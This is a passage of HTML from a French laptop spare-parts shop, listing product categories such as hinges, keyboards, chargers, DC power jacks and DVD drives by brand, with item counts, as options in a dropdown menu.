				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
